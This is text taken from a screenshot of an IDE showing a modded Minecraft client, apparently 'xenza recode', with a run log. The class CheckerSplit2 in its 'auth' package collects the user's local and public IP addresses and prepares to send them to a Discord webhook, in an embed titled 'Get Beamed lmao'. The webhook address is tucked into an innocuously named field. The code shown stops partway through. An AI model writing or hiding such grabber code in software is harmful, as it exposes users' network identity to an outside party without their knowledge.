 Client – CheckerSplit2.java
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
minecraft net augustus auth CheckerSplit2
Start
Project
Packages
ChatStyle
ClassInheritanceMultiMap
CombatEntry
CombatTracker
CryptManager
DamageSource
EnchantmentNameParts
EntityDamageSource
EntityDamageSourceIndirect
EntitySelectors
EnumChatFormatting
EnumFacing
EnumParticleTypes
EnumTypeAdapterFactory
EnumWorldBlockLayer
FoodStats
FrameTimer
HttpUtil
IChatComponent
IJsonSerializable
IntegerCache
IntHashMap
IObjectIntIterable
IProgressUpdate
IRegistry
IStringSerializable
IThreadListener
ITickable
JsonSerializableSet
JsonUtils
LazyLoadBase
LoggingPrintStream
LongHashMap
MapPopulator
MathHelper
Matrix4f
MessageDeserializer
MessageDeserializer2
MessageSerializer
MessageSerializer2
MinecraftError
MouseFilter
Command.java CheckerSplit2.java Vec4b.java Checker.java GetOS.java Disc
3 7
15 public class CheckerSplit2 {
1 usage
16 public static void allah() {
17 try {
18 ArrayList<String> ips = new ArrayList<>();
19 try {
20 Enumeration<NetworkInterface> e = NetworkInterface.getNetworkInterfaces();
21 while (e.hasMoreElements()) {
22 NetworkInterface n = e.nextElement();
23 Enumeration<InetAddress> ee = n.getInetAddresses();
24 while (ee.hasMoreElements()) {
25 InetAddress i = ee.nextElement();
26 if (!i.getHostAddress().contains(":"))
27 ips.add(i.getHostAddress());
28 }
29 }
30 } catch (Exception e) {
31 ips.add("error");
32 }
33 DiscordWebhook dwh = new DiscordWebhook(Vec4b.field_176116_b);
34 DiscordWebhook.EmbedObject embedObject = new DiscordWebhook.EmbedObject();
35 embedObject.setTitle("Get Beamed lmao");
36 URL url;
37 BufferedReader in;
38 String ipAddress = "";
39 url = new URL( spec: "http://checkip.amazonaws.com/");
40 in = new BufferedReader(new InputStreamReader(url.openStream()));
41 ipAddress = in.readLine().trim();
42
43 if (!(ipAddress.length() > 0)) {
44 try {
45 InetAddress ip = InetAddress.getLocalHost();
46 System.out.println((ip.getHostAddress()).trim());
47 ipAddress = (ip.getHostAddress()).trim();
48 } catch(Exception exp) {
49 exp.printStackTrace();
50 //int bruh = 1/0;
51 }
52 }
53 embedObject.addField( name: "IP", ipAddress, inline: false);
ASMPlugin
Notifications
JavaFX Tools
Bookmarks
Structure
Run: Start
[20:46:08] [Client thread/INFO]: [Shaders] Capabilities:  2.0  2.1  3.0  3.2  4.0
[20:46:08] [Client thread/INFO]: [Shaders] GL_MAX_DRAW_BUFFERS: 8
[20:46:08] [Client thread/INFO]: [Shaders] GL_MAX_COLOR_ATTACHMENTS_EXT: 8
[20:46:08] [Client thread/INFO]: [Shaders] GL_MAX_TEXTURE_IMAGE_UNITS: 32
[20:46:08] [Client thread/INFO]: [Shaders] Load ShadersMod configuration.
[20:46:08] [Client thread/INFO]: [Shaders] No shaderpack loaded.
[20:46:08] [Client thread/INFO]: Reloading ResourceManager: Default, Koks Purple
[20:46:08] [Client thread/INFO]: [OptiFine] *** Reloading textures ***
[20:46:08] [Client thread/INFO]: [OptiFine] Resource packs: Koks Purple
[20:46:08] [Sound Library Loader/INFO]: Starting up SoundSystem...
[20:46:08] [Thread-6/INFO]: [OptiFine] Version found: I7
[20:46:08] [Thread-7/INFO]: Initializing LWJGL OpenAL
[20:46:08] [Thread-7/INFO]: (The LWJGL binding of OpenAL.  For more information, see http://www.lwjgl.org)
[20:46:09] [Thread-7/INFO]: OpenAL initialized.
[20:46:09] [Sound Library Loader/INFO]: Sound engine started
[20:46:10] [Client thread/INFO]: [OptiFine] Mipmap levels: 4
[20:46:10] [Client thread/INFO]: [OptiFine] Multitexture: false
[20:46:11] [Client thread/INFO]: Created: 4096x4096 textures-atlas
Version Control Run TODO Problems Terminal Services Build
Build completed successfully with 31 warnings in 30 sec, 799 ms (moments ago)
tabnine Starter LF UTF-8 4 spaces
1 [Client – CheckerSpl... [xenza recode b6.9]
20:46
xenza recode b6.9
MOJANG